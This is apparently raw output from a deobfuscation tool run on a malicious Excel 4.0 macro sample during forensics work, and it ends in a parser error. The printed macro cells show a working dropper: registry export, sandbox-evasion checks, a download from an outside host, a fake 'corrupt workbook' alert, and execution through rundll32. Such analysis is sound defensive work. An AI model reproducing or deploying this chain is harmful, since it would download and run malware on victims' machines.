 XLMMacroDeobfuscator(v0.2.7) - https://github.com/DissectMalware/XLMMacroDeobfuscator
File: /mnt/d/DigitalForensics/DFIR/CyDef/c38-xlm-macros/sample2-b5d469a07709b5ca6fee934b1e5e8e38.bin
Unencrypted xls file
[Loading Cells]
SHRFMLA (sub): 0 0 1 8 6
SHRFMLA (sub): 9 9 1 8 8
SHRFMLA (sub): 19 19 1 7 7
SHRFMLA (sub): 26 26 0 7 8
auto_open: auto_open->'CSHykdYHvi'!$J$727
[Starting Deobfuscation]
CELL:J727      , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security c:\users\public\1.reg
 /y",0,5)
CELL:J728      , PartialEvaluation   , =WAIT("44901.4665046296300:00:03")
CELL:J729      , FullEvaluation      , FOPEN("c:\users\public\1.reg",1)
CELL:J730      , PartialEvaluation   , =FPOS(FOPEN("c:\users\public\1.reg",1),215)
CELL:J732      , PartialEvaluation   , =FCLOSE(FOPEN("c:\users\public\1.reg",1))
CELL:J733      , PartialEvaluation   , =FILE.DELETE("c:\users\public\1.reg")
CELL:J734      , Branching           , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
CELL:J734      , FullEvaluation      , [FALSE] GOTO(J1)
CELL:J1        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
CELL:J2        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
CELL:J4        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(TRUE))",K5)
CELL:J5        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(TRUE))",K6)
CELL:J6        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows"",GET.WORKSPACE(1))), ,CLOSE(TRUE))",K7)
CELL:J7        , FullEvaluation      , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""https://ethelenecrace.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
CELL:J8        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt."",2)",K9)
CELL:J9        , FullEvaluation      , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"",""C:\Windows\system32\rundll32.exe"",""c:\Users\Public\bmjn5ef.html,DllRegisterServer"",0,5)",K11)
CELL:J11       , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1CLOSE(FALSE)",K12)
CELL:J12       , PartialEvaluation   , =WORKBOOK.HIDE("CSHykdYHvi",TRUE)
CELL:J13       , FullEvaluation      , GOTO(K2)
CELL:K2        , FullEvaluation      , IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
CELL:K4        , FullEvaluation      , IF(GET.WORKSPACE(14)<381,CLOSE(FALSE),)
Error [deobfuscator.py:2586 parse_tree = self.xlm_parser.parse(formula)]: Unexpected token Token('NAME', 'FMLA') at line 1, column 9.
Expected one of: